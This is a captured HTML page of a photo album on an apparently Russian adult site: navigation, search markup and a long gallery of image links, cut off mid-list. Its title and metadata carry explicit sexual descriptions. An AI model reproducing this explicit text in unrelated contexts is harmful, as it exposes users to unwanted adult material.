

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/album/47/
body_size: 24935
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Очень много домашних порно фото</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Домашние любительские фотки одной свинг пары из России. Две женщины вполне комфортно себя чувствуют в компании одного мужика. Вместе они и кушать готовят и стирают и даже занимаются любимым делом - сексом. На счет качественного минета идет здоровая конкуренция - кто лучше отсосет и качественнее...."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768878422" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
												albumId: '47',			loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/album/47/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/album/47/"/>
    <meta property="og:url" content="https://huyamba.info/album/47/"/>
  			<meta property="og:title" content="Очень много домашних порно фото"/>
				<meta property="og:image" content="https://i.huyamba.mobi/contents/albums/preview/300x396/0/47/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Домашние любительские фотки одной свинг пары из России. Две женщины вполне комфортно себя чувствуют в компании одного мужика. Вместе они и кушать готовят и стирают и даже занимаются любимым делом - сексом. На счет качественного минета идет здоровая конкуренция - кто лучше отсосет и качественнее...."/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">   
    <h1 class="title">Очень много домашних порно фото</h1>
</div> 


<div class="album-wrapped">
	<div class="wrapped-slider">
				<div class="gallery">
			<div class="swiper swiper-album block-album">
			<div class="swiper-wrapper album-inner images">
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/0ee4e2ebf536c55b87faa231b739d258/sources/0/47/156.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/156.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/20f1f4e7708d727dbe0309b051c6a93f/sources/0/47/157.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/157.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/5da5fcdcf857f8c68e7cd93eac062864/sources/0/47/158.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/158.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/b5f5baba409b649bce5ab0cd4be84b89/sources/0/47/159.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/159.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/9ed245f310d746aba73cf2c5f1e88ac4/sources/0/47/160.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/160.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/90a305a2598883b16633dce1c5ad5260/sources/0/47/161.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/161.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/0a8630f90c5737ffd6212a14ef967311/sources/0/47/162.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/162.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/085352c439dae99078aff86601b2e128/sources/0/47/163.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/163.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/5633a16b2b844ad37c1a3144ce9c21e7/sources/0/47/164.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/164.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/5716ecbd2c5d5a56848693d243ff08a2/sources/0/47/165.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/165.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/50bc89bce0fc83956f58cc482ba25837/sources/0/47/166.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/166.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/7f62b32a124a6f8a652917b503934314/sources/0/47/167.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/167.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/2e59b39aefda37f0a506bd84dbacab7e/sources/0/47/168.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/168.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/e1601179ed40f56966482bbddb70f232/sources/0/47/169.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/169.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/570926fc10b09f38de323c40ab5a35a4/sources/0/47/170.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/170.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/427c03285ed435d7be234b43cafcf970/sources/0/47/171.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/171.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/af0553c24baf391c97df82626e941d91/sources/0/47/172.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/172.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/0c90aebf069b7067070a337f4c102002/sources/0/47/173.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/173.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/5d22da695dc9d174276a84b7e5fe1157/sources/0/47/174.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/174.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/4aa99f78d43e974b9af98e8ec61a4fe4/sources/0/47/175.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/175.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/ad02a25655620c39076061c5f6fb177e/sources/0/47/176.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/176.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/ae54aaab2544886e810655f279bbfd10/sources/0/47/177.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/177.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/8966a94c4fc71e2b543ff45ce3ec0300/sources/0/47/178.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/178.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/9a76c503faf4adfb1cf5f41ed95b3860/sources/0/47/179.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/179.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/182d2a45792bf57d8447f32ec7743cd0/sources/0/47/180.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/180.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/cce2e2d81f3f6f1e98b5a269b7431d45/sources/0/47/181.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/181.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/2538e318d6eef72953756047207fd03f/sources/0/47/182.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/182.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/451c7048cc372176273ca3b727421cb6/sources/0/47/183.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/183.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/3cb7e2ba848311cc3e1ece1b0165f3e6/sources/0/47/184.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/184.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/f4138af76448cf40bc0be7656a973c99/sources/0/47/185.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/185.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/5388753be249095af5b53fbdec2d007e/sources/0/47/186.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/186.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.info/get_image/2/ce63107291d06742cf6cb47e5df7db87/sources/0/47/187.jpg/?i-acctoken=MTIyNHwzNTIzYWQxZTQ1NGRmYjRjMmQ4YjcxZDYyNDgwZTVjMg" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/sources/0/47/187.jpg" >
					</a>
				</div>
							</div>
			<div class="swiper-button-next swiper-btn-album-next">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-right"></use>
				</svg>
			</div>
			<div class="swiper-button-prev swiper-btn-album-prev">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-left"></use>
				</svg>
			</div>
			</div>
		</div>
		<div class="thumbnails">
			<div class="swiper thumbs-list-nail">
			<div class="swiper-wrapper">
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/156.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/157.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/158.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/159.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/160.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/161.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/162.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/163.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/164.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/165.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/166.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/167.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/168.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/169.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/170.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/171.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/172.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/173.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/174.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/175.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/176.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/177.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/178.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/179.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/180.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/181.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/182.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/183.jpg" >
				</div>
								<div class="swiper-slide">
